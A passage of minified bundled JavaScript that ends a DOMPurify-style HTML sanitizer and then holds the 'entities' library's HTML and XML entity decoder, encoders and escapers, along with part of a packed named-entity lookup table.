u=i;return(e_.shadowroot||e_.shadowrootmod)&&(u=em.call(a,u,!0)),u}var v=eI?i.outerHTML:i.innerHTML;return eI&&eb["!doctype"]&&i.ownerDocument&&i.ownerDocument.doctype&&i.ownerDocument.doctype.name&&T(J,i.ownerDocument.doctype.name)&&(v="<!DOCTYPE "+i.ownerDocument.doctype.name+">\n"+v),ek&&(v=E(v,H," "),v=E(v,q," "),v=E(v,F," ")),el&&ej?el.createHTML(v):v},o.setConfig=function(e){e8(e),eD=!0},o.clearConfig=function(){e4=null,eD=!1},o.isValidAttribute=function(e,t,i){return e4||e8({}),tu(n(e),n(t),i)},o.addHook=function(e,t){"function"==typeof t&&(eg[e]=eg[e]||[],b(eg[e],t))},o.removeHook=function(e){if(eg[e])return y(eg[e])},o.removeHooks=function(e){eg[e]&&(eg[e]=[])},o.removeAllHooks=function(){eg={}},o}()}()},79878(e,t,i){"use strict";var r,n,s,o,a,l,d,c,u=this&&this.__createBinding||(Object.create?function(e,t,i,r){void 0===r&&(r=i);var n=Object.getOwnPropertyDescriptor(t,i);(!n||("get"in n?!t.__esModule:n.writable||n.configurable))&&(n={enumerable:!0,get:function(){return t[i]}}),Object.defineProperty(e,r,n)}:function(e,t,i,r){void 0===r&&(r=i),e[r]=t[i]}),p=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),h=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var i in e)"default"!==i&&Object.prototype.hasOwnProperty.call(e,i)&&u(t,e,i);return p(t,e),t},f=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.decodeXML=t.decodeHTMLStrict=t.decodeHTMLAttribute=t.decodeHTML=t.determineBranch=t.EntityDecoder=t.DecodingMode=t.BinTrieFlags=t.fromCodePoint=t.replaceCodePoint=t.decodeCodePoint=t.xmlDecodeTree=t.htmlDecodeTree=void 0;var m=f(i(13603));t.htmlDecodeTree=m.default;var v=f(i(22517));t.xmlDecodeTree=v.default;var g=h(i(55096));t.decodeCodePoint=g.default;var y=i(55096);function b(e){return e>=a.ZERO&&e<=a.NINE}Object.defineProperty(t,"replaceCodePoint",{enumerable:!0,get:function(){return y.replaceCodePoint}}),Object.defineProperty(t,"fromCodePoint",{enumerable:!0,get:function(){return y.fromCodePoint}}),(r=a||(a={}))[r.NUM=35]="NUM",r[r.SEMI=59]="SEMI",r[r.EQUALS=61]="EQUALS",r[r.ZERO=48]="ZERO",r[r.NINE=57]="NINE",r[r.LOWER_A=97]="LOWER_A",r[r.LOWER_F=102]="LOWER_F",r[r.LOWER_X=120]="LOWER_X",r[r.LOWER_Z=122]="LOWER_Z",r[r.UPPER_A=65]="UPPER_A",r[r.UPPER_F=70]="UPPER_F",r[r.UPPER_Z=90]="UPPER_Z",(n=l=t.BinTrieFlags||(t.BinTrieFlags={}))[n.VALUE_LENGTH=49152]="VALUE_LENGTH",n[n.BRANCH_LENGTH=16256]="BRANCH_LENGTH",n[n.JUMP_TABLE=127]="JUMP_TABLE",(s=d||(d={}))[s.EntityStart=0]="EntityStart",s[s.NumericStart=1]="NumericStart",s[s.NumericDecimal=2]="NumericDecimal",s[s.NumericHex=3]="NumericHex",s[s.NamedEntity=4]="NamedEntity",(o=c=t.DecodingMode||(t.DecodingMode={}))[o.Legacy=0]="Legacy",o[o.Strict=1]="Strict",o[o.Attribute=2]="Attribute";var w=function(){function e(e,t,i){this.decodeTree=e,this.emitCodePoint=t,this.errors=i,this.state=d.EntityStart,this.consumed=1,this.result=0,this.treeIndex=0,this.excess=1,this.decodeMode=c.Strict}return e.prototype.startEntity=function(e){this.decodeMode=e,this.state=d.EntityStart,this.result=0,this.treeIndex=0,this.excess=1,this.consumed=1},e.prototype.write=function(e,t){switch(this.state){case d.EntityStart:if(e.charCodeAt(t)===a.NUM)return this.state=d.NumericStart,this.consumed+=1,this.stateNumericStart(e,t+1);return this.state=d.NamedEntity,this.stateNamedEntity(e,t);case d.NumericStart:return this.stateNumericStart(e,t);case d.NumericDecimal:return this.stateNumericDecimal(e,t);case d.NumericHex:return this.stateNumericHex(e,t);case d.NamedEntity:return this.stateNamedEntity(e,t)}},e.prototype.stateNumericStart=function(e,t){return t>=e.length?-1:(32|e.charCodeAt(t))===a.LOWER_X?(this.state=d.NumericHex,this.consumed+=1,this.stateNumericHex(e,t+1)):(this.state=d.NumericDecimal,this.stateNumericDecimal(e,t))},e.prototype.addToNumericResult=function(e,t,i,r){if(t!==i){var n=i-t;this.result=this.result*Math.pow(r,n)+parseInt(e.substr(t,n),r),this.consumed+=n}},e.prototype.stateNumericHex=function(e,t){for(var i=t;t<e.length;){var r,n=e.charCodeAt(t);if(!b(n)&&(!((r=n)>=a.UPPER_A)||!(r<=a.UPPER_F))&&(!(r>=a.LOWER_A)||!(r<=a.LOWER_F)))return this.addToNumericResult(e,i,t,16),this.emitNumericEntity(n,3);t+=1}return this.addToNumericResult(e,i,t,16),-1},e.prototype.stateNumericDecimal=function(e,t){for(var i=t;t<e.length;){var r=e.charCodeAt(t);if(!b(r))return this.addToNumericResult(e,i,t,10),this.emitNumericEntity(r,2);t+=1}return this.addToNumericResult(e,i,t,10),-1},e.prototype.emitNumericEntity=function(e,t){var i;if(this.consumed<=t)return null==(i=this.errors)||i.absenceOfDigitsInNumericCharacterReference(this.consumed),0;if(e===a.SEMI)this.consumed+=1;else if(this.decodeMode===c.Strict)return 0;return this.emitCodePoint((0,g.replaceCodePoint)(this.result),this.consumed),this.errors&&(e!==a.SEMI&&this.errors.missingSemicolonAfterCharacterReference(),this.errors.validateNumericCharacterReference(this.result)),this.consumed},e.prototype.stateNamedEntity=function(e,t){for(var i=this.decodeTree,r=i[this.treeIndex],n=(r&l.VALUE_LENGTH)>>14;t<e.length;t++,this.excess++){var s=e.charCodeAt(t);if(this.treeIndex=x(i,r,this.treeIndex+Math.max(1,n),s),this.treeIndex<0)return 0===this.result||this.decodeMode===c.Attribute&&(0===n||function(e){var t;return e===a.EQUALS||(t=e)>=a.UPPER_A&&t<=a.UPPER_Z||t>=a.LOWER_A&&t<=a.LOWER_Z||b(t)}(s))?0:this.emitNotTerminatedNamedEntity();if(0!=(n=((r=i[this.treeIndex])&l.VALUE_LENGTH)>>14)){if(s===a.SEMI)return this.emitNamedEntityData(this.treeIndex,n,this.consumed+this.excess);this.decodeMode!==c.Strict&&(this.result=this.treeIndex,this.consumed+=this.excess,this.excess=0)}}return -1},e.prototype.emitNotTerminatedNamedEntity=function(){var e,t=this.result,i=(this.decodeTree[t]&l.VALUE_LENGTH)>>14;return this.emitNamedEntityData(t,i,this.consumed),null==(e=this.errors)||e.missingSemicolonAfterCharacterReference(),this.consumed},e.prototype.emitNamedEntityData=function(e,t,i){var r=this.decodeTree;return this.emitCodePoint(1===t?r[e]&~l.VALUE_LENGTH:r[e+1],i),3===t&&this.emitCodePoint(r[e+2],i),i},e.prototype.end=function(){var e;switch(this.state){case d.NamedEntity:return 0!==this.result&&(this.decodeMode!==c.Attribute||this.result===this.treeIndex)?this.emitNotTerminatedNamedEntity():0;case d.NumericDecimal:return this.emitNumericEntity(0,2);case d.NumericHex:return this.emitNumericEntity(0,3);case d.NumericStart:return null==(e=this.errors)||e.absenceOfDigitsInNumericCharacterReference(this.consumed),0;case d.EntityStart:return 0}},e}();function _(e){var t="",i=new w(e,function(e){return t+=(0,g.fromCodePoint)(e)});return function(e,r){for(var n=0,s=0;(s=e.indexOf("&",s))>=0;){t+=e.slice(n,s),i.startEntity(r);var o=i.write(e,s+1);if(o<0){n=s+i.end();break}n=s+o,s=0===o?n+1:n}var a=t+e.slice(n);return t="",a}}function x(e,t,i,r){var n=(t&l.BRANCH_LENGTH)>>7,s=t&l.JUMP_TABLE;if(0===n)return 0!==s&&r===s?i:-1;if(s){var o=r-s;return o<0||o>=n?-1:e[i+o]-1}for(var a=i,d=a+n-1;a<=d;){var c=a+d>>>1,u=e[c];if(u<r)a=c+1;else{if(!(u>r))return e[c+n];d=c-1}}return -1}t.EntityDecoder=w,t.determineBranch=x;var E=_(m.default),S=_(v.default);t.decodeHTML=function(e,t){return void 0===t&&(t=c.Legacy),E(e,t)},t.decodeHTMLAttribute=function(e){return E(e,c.Attribute)},t.decodeHTMLStrict=function(e){return E(e,c.Strict)},t.decodeXML=function(e){return S(e,c.Strict)}},55096(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.replaceCodePoint=t.fromCodePoint=void 0;var i,r=new Map([[0,65533],[128,8364],[130,8218],[131,402],[132,8222],[133,8230],[134,8224],[135,8225],[136,710],[137,8240],[138,352],[139,8249],[140,338],[142,381],[145,8216],[146,8217],[147,8220],[148,8221],[149,8226],[150,8211],[151,8212],[152,732],[153,8482],[154,353],[155,8250],[156,339],[158,382],[159,376]]);function n(e){var t;return e>=55296&&e<=57343||e>1114111?65533:null!=(t=r.get(e))?t:e}t.fromCodePoint=null!=(i=String.fromCodePoint)?i:function(e){var t="";return e>65535&&(e-=65536,t+=String.fromCharCode(e>>>10&1023|55296),e=56320|1023&e),t+=String.fromCharCode(e)},t.replaceCodePoint=n,t.default=function(e){return(0,t.fromCodePoint)(n(e))}},71818(e,t,i){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.encodeNonAsciiHTML=t.encodeHTML=void 0;var n=r(i(35504)),s=i(5987),o=/[\t\n!-,./:-@[-`\f{-}$\x80-\uFFFF]/g;function a(e,t){for(var i,r="",o=0;null!==(i=e.exec(t));){var a=i.index;r+=t.substring(o,a);var l=t.charCodeAt(a),d=n.default.get(l);if("object"==typeof d){if(a+1<t.length){var c=t.charCodeAt(a+1),u="number"==typeof d.n?d.n===c?d.o:void 0:d.n.get(c);if(void 0!==u){r+=u,o=e.lastIndex+=1;continue}}d=d.v}if(void 0!==d)r+=d,o=a+1;else{var p=(0,s.getCodePoint)(t,a);r+="&#x".concat(p.toString(16),";"),o=e.lastIndex+=Number(p!==l)}}return r+t.substr(o)}t.encodeHTML=function(e){return a(o,e)},t.encodeNonAsciiHTML=function(e){return a(s.xmlReplacer,e)}},5987(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.escapeText=t.escapeAttribute=t.escapeUTF8=t.escape=t.encodeXML=t.getCodePoint=t.xmlReplacer=void 0,t.xmlReplacer=/["&'<>$\x80-\uFFFF]/g;var i=new Map([[34,"&quot;"],[38,"&amp;"],[39,"&apos;"],[60,"&lt;"],[62,"&gt;"]]);function r(e){for(var r,n="",s=0;null!==(r=t.xmlReplacer.exec(e));){var o=r.index,a=e.charCodeAt(o),l=i.get(a);void 0!==l?(n+=e.substring(s,o)+l,s=o+1):(n+="".concat(e.substring(s,o),"&#x").concat((0,t.getCodePoint)(e,o).toString(16),";"),s=t.xmlReplacer.lastIndex+=Number((64512&a)==55296))}return n+e.substr(s)}function n(e,t){return function(i){for(var r,n=0,s="";r=e.exec(i);)n!==r.index&&(s+=i.substring(n,r.index)),s+=t.get(r[0].charCodeAt(0)),n=r.index+1;return s+i.substring(n)}}t.getCodePoint=null!=String.prototype.codePointAt?function(e,t){return e.codePointAt(t)}:function(e,t){return(64512&e.charCodeAt(t))==55296?(e.charCodeAt(t)-55296)*1024+e.charCodeAt(t+1)-56320+65536:e.charCodeAt(t)},t.encodeXML=r,t.escape=r,t.escapeUTF8=n(/[&<>'"]/g,i),t.escapeAttribute=n(/["&\u00A0]/g,new Map([[34,"&quot;"],[38,"&amp;"],[160,"&nbsp;"]])),t.escapeText=n(/[&<>\u00A0]/g,new Map([[38,"&amp;"],[60,"&lt;"],[62,"&gt;"],[160,"&nbsp;"]]))},13603(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=new Uint16Array('ᵁ<\xd5ıʊҝջאٵ۞ޢߖࠏ੊ઑඡ๭༉༦჊ረዡᐕᒝᓃᓟᔥ\0\0\0\0\0\0ᕫᛍᦍᰒᷝ὾⁠↰⊍⏀⏻⑂⠤⤒ⴈ⹈⿎〖㊺㘹㞬㣾㨨㩱㫠㬮ࠀEMabcfglmnoprstu\\bfms\x7f\x84\x8b\x90\x95\x98\xa6\xb3\xb9\xc8\xcflig耻\xc6䃆P耻&䀦cute耻\xc1䃁reve;䄂Āiyx}rc耻\xc2䃂;䐐r;쀀\uD835\uDD04rave耻\xc0䃀pha;䎑acr;䄀d;橓Āgp\x9d\xa1on;䄄f;쀀\uD835\uDD38plyFunction;恡ing耻\xc5䃅Ācs\xbe\xc3r;쀀\uD835\uDC9Cign;扔ilde耻\xc3䃃ml耻\xc4䃄Ѐaceforsu\xe5\xfb\xfeėĜĢħĪĀcr\xea\xf2kslash;或Ŷ\xf6\xf8;櫧ed;挆y;䐑ƀcrtąċĔause;戵noullis;愬a;䎒r;쀀\uD835\uDD05pf;쀀\uD835\uDD39eve;䋘c\xf2ēmpeq;扎܀HOacdefhilorsuōőŖƀƞƢƵƷƺǜȕɳɸɾcy;䐧PY耻\xa9䂩ƀcpyŝŢźute;䄆Ā;iŧŨ拒talDifferentialD;慅leys;愭ȀaeioƉƎƔƘron;䄌dil耻\xc7䃇rc;䄈nint;戰ot;䄊ĀdnƧƭilla;䂸terDot;䂷\xf2ſi;䎧rcleȀDMPTǇǋǑǖot;抙inus;抖lus;投imes;抗oĀcsǢǸkwiseContourIntegral;戲eCurlyĀDQȃȏoubleQuote;思uote;怙ȀlnpuȞȨɇɕonĀ;eȥȦ户;橴ƀgitȯȶȺruent;扡nt;戯ourIntegral;戮ĀfrɌɎ;愂oduct;成nterClockwiseContourIntegral;戳oss;樯cr;쀀\uD835\uDC9EpĀ;Cʄʅ拓ap;才րDJSZacefiosʠʬʰʴʸˋ˗ˡ˦̳ҍĀ;oŹʥtrahd;椑cy;䐂cy;䐅cy;䐏ƀgrsʿ˄ˇger;怡r;憡hv;櫤Āayː˕ron;䄎;䐔lĀ;t˝˞戇a;䎔r;쀀\uD835\uDD07Āaf˫̧Ācm˰̢riticalȀADGT̖̜̀̆cute;䂴oŴ̋̍;䋙bleAcute;䋝rave;䁠ilde;䋜ond;拄ferentialD;慆Ѱ̽\0\0\0͔͂\0Ѕf;쀀\uD835\uDD3Bƀ;DE͈͉͍䂨ot;惜qual;扐blèCDLRUVͣͲ΂ϏϢϸontourIntegra\xecȹoɴ͹\0\0ͻ\xbb͉nArrow;懓Āeo·ΤftƀARTΐΖΡrrow;懐ightArrow;懔e\xe5ˊngĀLRΫτeftĀARγιrrow;柸ightArrow;柺ightArrow;柹ightĀATϘϞrrow;懒ee;抨pɁϩ\0\0ϯrrow;懑ownArrow;懕erticalBar;戥ǹABLRTaВЪаўѿͼrrowƀ;BUНОТ憓ar;椓pArrow;懵reve;䌑eft˒к\0ц\0ѐightVector;楐eeVector;楞ectorĀ;Bљњ憽ar;楖ightǔѧ\0ѱeeVector;楟ectorĀ;BѺѻ懁ar;楗eeĀ;A҆҇护rrow;憧ĀctҒҗr;쀀\uD835\uDC9Frok;䄐ࠀNTacdfglmopqstuxҽӀӄӋӞӢӧӮӵԡԯԶՒ՝ՠեG;䅊H耻\xd0䃐cute耻\xc9䃉ƀaiyӒӗӜron;䄚rc耻\xca䃊;䐭ot;䄖r;쀀\uD835\uDD08rave耻\xc8䃈ement;戈ĀapӺӾcr;䄒tyɓԆ\0\0ԒmallSquare;旻erySmallSquare;斫ĀgpԦԪon;䄘f;쀀\uD835\uDD3Csilon;䎕uĀaiԼՉlĀ;TՂՃ橵ilde;扂librium;懌Āci՗՚r;愰m;橳a;䎗ml耻\xcb䃋Āipժկsts;戃onentialE;慇ʀcfiosօֈ֍ֲ׌y;䐤r;쀀\uD835\uDD09lledɓ֗\0\0֣mallSquare;旼erySmallSquare;斪Ͱֺ\0ֿ\0\0ׄf;쀀\uD835\uDD3DAll;戀riertrf;愱c\xf2׋؀JTabcdfgorstר׬ׯ׺؀ؒؖ؛؝أ٬ٲcy;䐃耻>䀾mmaĀ;d׷׸䎓;䏜reve;䄞ƀeiy؇،ؐdil;䄢rc;䄜;䐓ot;䄠r;쀀\uD835\uDD0A;拙pf;쀀\uD835\uDD3Eeater̀EFGLSTصلَٖٛ٦qualĀ;Lؾؿ扥ess;招ullEqual;执reater;檢ess;扷lantEqual;橾ilde;扳cr;쀀\uD835\uDCA2;扫ЀAacfiosuڅڋږڛڞڪھۊRDcy;䐪Āctڐڔek;䋇;䁞irc;䄤r;愌lbertSpace;愋ǰگ\0ڲf;愍izontalLine;攀Āctۃۅ\xf2کrok;䄦mpńېۘownHum\xf0įqual;扏܀EJOacdfgmnostuۺ۾܃܇܎ܚܞܡܨ݄ݸދޏޕcy;䐕lig;䄲cy;䐁cute耻\xcd䃍Āiyܓܘrc耻\xce䃎;䐘ot;䄰r;愑rave耻\xcc䃌ƀ;apܠܯܿĀcgܴܷr;䄪inaryI;慈lie\xf3ϝǴ݉\0ݢĀ;eݍݎ戬Āgrݓݘral;戫section;拂isibleĀCTݬݲomma;恣imes;恢ƀgptݿރވon;䄮f;쀀\uD835\uDD40a;䎙cr;愐ilde;䄨ǫޚ\0ޞcy;䐆l耻\xcf䃏ʀcfosuެ޷޼߂ߐĀiyޱ޵rc;䄴;䐙r;쀀\uD835\uDD0Dpf;쀀\uD835\uDD41ǣ߇\0ߌr;쀀\uD835\uDCA5rcy;䐈kcy;䐄΀HJacfosߤߨ߽߬߱ࠂࠈcy;䐥cy;䐌ppa;䎚Āey߶߻dil;䄶;䐚r;쀀\uD835\uDD0Epf;쀀\uD835\uDD42cr;쀀\uD835\uDCA6րJTaceflmostࠥࠩࠬࡐࡣ঳সে্਷ੇcy;䐉耻<䀼ʀcmnpr࠷࠼ࡁࡄࡍute;䄹bda;䎛g;柪lacetrf;愒r;憞ƀaeyࡗ࡜ࡡron;䄽dil;䄻;䐛Āfsࡨ॰tԀACDFRTUVarࡾࢩࢱࣦ࣠ࣼयज़ΐ४Ānrࢃ࢏gleBracket;柨rowƀ;BR࢙࢚࢞憐ar;懤ightArrow;懆eiling;挈oǵࢷ\0ࣃbleBracket;柦nǔࣈ\0࣒eeVector;楡ectorĀ;Bࣛࣜ懃ar;楙loor;挊ightĀAV࣯ࣵrrow;憔ector;楎Āerँगeƀ;AVउऊऐ抣rrow;憤ector;楚iangleƀ;BEतथऩ抲ar;槏qual;抴pƀDTVषूौownVector;楑eeVector;楠ectorĀ;Bॖॗ憿ar;楘ectorĀ;B॥०憼ar;楒ight\xe1Μs̀EFGLSTॾঋকঝঢভqualGreater;拚ullEqual;扦reater;扶ess;檡lantEqual;橽ilde;扲r;쀀\uD835\uDD0FĀ;eঽা拘ftarrow;懚idot;䄿ƀnpw৔ਖਛgȀLRlr৞৷ਂਐeftĀAR০৬rrow;柵ightArrow;柷ightArrow;柶eftĀarγਊight\xe1οight\xe1ϊf;쀀\uD835\uDD43erĀLRਢਬeftArrow;憙ightArrow;憘ƀchtਾੀੂ\xf2ࡌ;憰rok;䅁;扪Ѐacefiosuਗ਼੝੠੷੼અઋ઎p;椅y;䐜Ādl੥੯iumSpace;恟lintrf;愳r;쀀\uD835\uDD10nusPlus;戓pf;쀀\uD835\uDD44c\xf2੶;䎜ҀJacefostuણધભીଔଙඑ඗ඞcy;䐊cute;䅃ƀaey઴હાron;䅇dil;䅅;䐝ƀgswે૰଎ativeƀMTV૓૟૨ediumSpace;怋hiĀcn૦૘\xeb૙eryThi\xee૙tedĀGL૸ଆreaterGreate\xf2ٳessLes\xf3ੈLine;䀊r;쀀\uD835\uDD11ȀBnptଢନଷ଺reak;恠BreakingSpace;䂠f;愕ڀ;CDEGHLNPRSTV୕ୖ୪୼஡௫ఄ౞಄ದ೘ൡඅ櫬Āou୛୤ngruent;扢pCap;扭oubleVerticalBar;戦ƀlqxஃஊ஛ement;戉ualĀ;Tஒஓ扠ilde;쀀≂̸ists;戄reater΀;EFGLSTஶஷ஽௉௓௘௥扯qual;扱ullEqual;쀀≧̸reater;쀀≫̸ess;批lantEqual;쀀⩾̸ilde;扵umpń௲௽ownHump;쀀≎̸qual;쀀≏̸eĀfsఊధtTriangleƀ;BEచఛడ拪ar;쀀⧏̸qual;括s̀;EGLSTవశ఼ౄోౘ扮qual;扰reater;扸ess;쀀≪̸lantEqual;쀀⩽̸ilde;扴estedĀGL౨౹reaterGreater;쀀⪢̸essLess;쀀⪡̸recedesƀ;ESಒಓಛ技qual;쀀⪯̸lantEqual;拠ĀeiಫಹverseElement;戌ghtTriangleƀ;BEೋೌ೒拫ar;쀀⧐̸qual;拭ĀquೝഌuareSuĀbp೨೹setĀ;E೰ೳ쀀⊏̸qual;拢ersetĀ;Eഃആ쀀⊐̸qual;拣ƀbcpഓതൎsetĀ;Eഛഞ쀀⊂⃒qual;抈ceedsȀ;ESTലള഻െ抁qual;쀀⪰̸lantEqual;拡ilde;쀀≿̸ersetĀ;E൘൛쀀⊃⃒qual;抉ildeȀ;EFT൮൯൵ൿ扁qual;扄ullEqual;扇ilde;扉erticalBar;戤cr;쀀\uD835\uDCA9ilde耻\xd1䃑;䎝܀Eacdfgmoprstuvලෂ෉෕ෛ෠෧෼ขภยา฿ไlig;䅒cute耻\xd3䃓Āiy෎ීrc耻\xd4䃔;䐞blac;䅐r;쀀\uD835\uDD12rave耻\xd2䃒ƀaei෮ෲ෶cr;䅌ga;䎩cron;䎟pf;쀀\uD835\uDD46enCurlyĀDQฎบoubleQuote;怜uote;怘;橔Āclวฬr;쀀\uD835\uDCAAash耻\xd8䃘iŬื฼de耻\xd5䃕es;樷ml耻\xd6䃖erĀBP๋๠Āar๐๓r;怾acĀek๚๜;揞et;掴arenthesis;揜Ҁacfhilors๿ງຊຏຒດຝະ໼rtialD;戂y;䐟r;쀀\uD835\uDD13i;䎦;䎠usMinus;䂱Āipຢອncareplan\xe5ڝf;愙Ȁ;eio຺ູ໠໤檻cedesȀ;EST່້໏໚扺qual;檯lantEqual;扼ilde;找me;怳Ādp໩໮uct;戏ortionĀ;aȥ໹l;戝Āci༁༆r;쀀\uD835\uDCAB;䎨ȀUfos༑༖༛༟OT耻"䀢r;쀀\uD835\uDD14pf;愚cr;쀀\uD835\uDCAC؀BEacefhiorsu༾གྷཇའཱིྦྷྪྭ႖ႩႴႾarr;椐G耻\xae䂮ƀcnrཎནབute;䅔g;柫rĀ;tཛྷཝ憠l;椖ƀaeyཧཬཱron;䅘dil;䅖;䐠Ā;vླྀཹ愜erseĀEUྂྙĀlq྇ྎement;戋uilibrium;懋pEquilibrium;楯r\xbbཹo;䎡ghtЀACDFTUVa࿁࿫࿳ဢဨၛႇϘĀnr࿆࿒gleBracket;柩rowƀ;BL࿜࿝࿡憒ar;懥eftArrow;懄eiling;按oǵ࿹\0စbleBracket;柧nǔည\0နeeVector;楝ectorĀ;Bဝသ懂ar;楕loor;挋Āerိ၃eƀ;AVဵံြ抢rrow;憦ector;楛iangleƀ;BEၐၑၕ抳ar;槐qual;抵pƀDTVၣၮၸownVector;楏eeVector;楜ectorĀ;Bႂႃ憾ar;楔ectorĀ;B႑႒懀ar;楓Āpuႛ႞f;愝ndImplies;楰ightarrow;懛ĀchႹႼr;愛;憱leDelayed;槴ڀHOacfhimoqstuფჱჷჽᄙᄞᅑᅖᅡᅧᆵᆻᆿĀCcჩხHcy;䐩y;䐨FTcy;䐬cute;䅚ʀ;aeiyᄈᄉᄎᄓᄗ檼ron;䅠dil;䅞rc;䅜;䐡r;쀀\uD835\uDD16ortȀDLRUᄪᄴᄾᅉownArrow\xbbОeftArrow\xbb࢚ightArrow\xbb࿝pArrow;憑gma;䎣allCircle;战pf;쀀\uD835\uDD4Aɲᅭ\0\0ᅰt;戚areȀ;ISUᅻᅼᆉᆯ斡ntersection;抓uĀbpᆏᆞsetĀ;Eᆗᆘ抏qual;抑ersetĀ;Eᆨᆩ抐qual;抒nion;抔cr;쀀\uD835\uDCAEar;拆ȀbcmpᇈᇛሉላĀ;sᇍᇎ拐etĀ;Eᇍᇕqual;抆ĀchᇠህeedsȀ;ESTᇭᇮᇴᇿ扻qual;檰lantEqual;扽ilde;承Th\xe1ྌ;我ƀ;esሒሓሣ拑rsetĀ;Eሜም抃qual;抇et\xbbሓրHRSacfhiorsሾቄ቉ቕ቞ቱቶኟዂወዑORN耻\xde䃞ADE;愢ĀHc቎ቒcy;䐋y;䐦Ābuቚቜ;䀉;䎤ƀaeyብቪቯron;䅤dil;䅢;䐢r;쀀\uD835\uDD17Āeiቻ኉ǲኀ\0ኇefore;戴a;䎘Ācn኎ኘkSpace;쀀  Space;怉ldeȀ;EFTካኬኲኼ戼qual;扃ullEqual;扅ilde;扈pf;쀀\uD835\uDD4BipleDot;惛Āctዖዛr;쀀\uD835\uDCAFrok;䅦ૡዷጎጚጦ\0ጬጱ\0\0\0\0\0ጸጽ፷ᎅ\0᏿ᐄᐊᐐĀcrዻጁute耻\xda䃚rĀ;oጇገ憟cir;楉rǣጓ\0጖y;䐎ve;䅬Āiyጞጣrc耻\xdb䃛;䐣blac;䅰r;쀀\uD835\uDD18rave耻\xd9䃙acr;䅪Ādiፁ፩erĀBPፈ፝Āarፍፐr;䁟acĀekፗፙ;揟et;掵arenthesis;揝onĀ;P፰፱拃lus;抎Āgp፻፿on;䅲f;쀀\uD835\uDD4CЀADETadps᎕ᎮᎸᏄϨᏒᏗᏳrrowƀ;BDᅐᎠᎤar;椒ownArrow;懅ownArrow;憕quilibrium;楮eeĀ;AᏋᏌ报rrow;憥own\xe1ϳerĀLRᏞᏨeftArrow;憖ightArrow;憗iĀ;lᏹᏺ䏒on;䎥ing;䅮cr;쀀\uD835\uDCB0ilde;䅨ml耻\xdc䃜ҀDbcdefosvᐧᐬᐰᐳᐾᒅᒊᒐᒖash;披ar;櫫y;䐒ashĀ;lᐻᐼ抩;櫦Āerᑃᑅ;拁ƀbtyᑌᑐᑺar;怖Ā;iᑏᑕcalȀBLSTᑡᑥᑪᑴar;戣ine;䁼eparator;杘ilde;所ThinSpace;怊r;쀀\uD835\uDD19pf;쀀\uD835\uDD4Dcr;쀀\uD835\uDCB1dash;抪ʀcefosᒧᒬᒱᒶᒼirc;䅴dge;拀r;쀀\uD835\uDD1Apf;쀀\uD835\uDD4Ecr;쀀\uD835\uDCB2Ȁfiosᓋᓐᓒᓘr;쀀\uD835\uDD1B;䎞pf;쀀\uD835\uDD4Fcr;쀀\uD835\uDCB3ҀAIUacfosuᓱᓵᓹᓽᔄᔏᔔᔚᔠcy;䐯cy;䐇cy;䐮cute耻\xdd䃝Āiyᔉᔍrc;䅶;䐫r;쀀\uD835\uDD1Cpf;쀀\uD835\uDD50cr;쀀\uD835\uDCB4ml;䅸ЀHacdefosᔵᔹᔿᕋᕏᕝᕠᕤcy;䐖cute;䅹Āayᕄᕉron;䅽;䐗ot;䅻ǲᕔ\0ᕛoWidt\xe8૙a;䎖r;愨pf;愤cr;쀀\uD835\uDCB5௡ᖃᖊᖐ\0ᖰᖶᖿ\0\0\0\0ᗆᗛᗫᙟ᙭\0ᚕ᚛ᚲᚹ\0ᚾcute耻\xe1䃡reve;䄃̀;Ediuyᖜᖝᖡᖣᖨᖭ戾;쀀∾̳;房rc耻\xe2䃢te肻\xb4̆;䐰lig耻\xe6䃦Ā;r\xb2ᖺ;쀀\uD835\uDD1Erave耻\xe0䃠ĀepᗊᗖĀfpᗏᗔsym;愵\xe8ᗓha;䎱ĀapᗟcĀclᗤᗧr;䄁g;樿ɤᗰ\0\0ᘊʀ;adsvᗺᗻᗿᘁᘇ戧nd;橕;橜lope;橘;橚΀;elmrszᘘᘙᘛᘞᘿᙏᙙ戠;榤e\xbbᘙsdĀ;aᘥᘦ戡ѡᘰᘲᘴᘶᘸᘺᘼᘾ;榨;榩;榪;榫;榬;榭;榮;榯tĀ;vᙅᙆ戟bĀ;dᙌᙍ抾;榝Āptᙔᙗh;戢\xbb\xb9arr;捼Āgpᙣᙧon;䄅f;쀀\uD835\uDD52΀;Eaeiop዁ᙻᙽᚂᚄᚇᚊ;橰cir;橯;扊d;手s;䀧roxĀ;e዁ᚒ\xf1ᚃing耻\xe5䃥ƀctyᚡᚦᚨr;쀀\uD835\uDCB6;䀪mpĀ;e዁ᚯ\xf1ʈilde耻\xe3䃣ml耻\xe4䃤Āciᛂᛈonin\xf4ɲnt;樑ࠀNabcdefiklnoprsu᛭ᛱᜰ᜼ᝃᝈ᝸᝽០៦ᠹᡐᜍ᤽᥈ᥰot;櫭Ācrᛶ᜞kȀcepsᜀᜅᜍᜓong;扌psilon;䏶rime;怵imĀ;e᜚᜛戽q;拍Ŷᜢᜦee;抽edĀ;gᜬᜭ挅e\xbbᜭrkĀ;t፜᜷brk;掶Āoyᜁᝁ;䐱quo;怞ʀcmprtᝓ᝛ᝡᝤᝨausĀ;eĊĉptyv;榰s\xe9ᜌno\xf5ēƀahwᝯ᝱ᝳ;䎲;愶een;扬r;쀀\uD835\uDD1Fg΀costuvwឍឝឳេ៕៛៞ƀaiuបពរ\xf0ݠrc;旯p\xbb፱ƀdptឤឨឭot;樀lus;樁imes;樂ɱឹ\0\0ើcup;樆ar;昅riangleĀdu៍្own;施p;斳plus;樄e\xe5ᑄ\xe5ᒭarow;植ƀako៭ᠦᠵĀcn៲ᠣkƀlst៺֫᠂ozenge;槫riangleȀ;dlr᠒᠓᠘᠝斴own;斾eft;旂ight;斸k;搣Ʊᠫ\0ᠳƲᠯ\0ᠱ;斒;斑4;斓ck;斈ĀeoᠾᡍĀ;qᡃᡆ쀀=⃥uiv;쀀≡⃥t;挐Ȁptwxᡙᡞᡧᡬf;쀀\uD835\uDD53Ā;tᏋᡣom\xbbᏌtie;拈؀DHUVbdh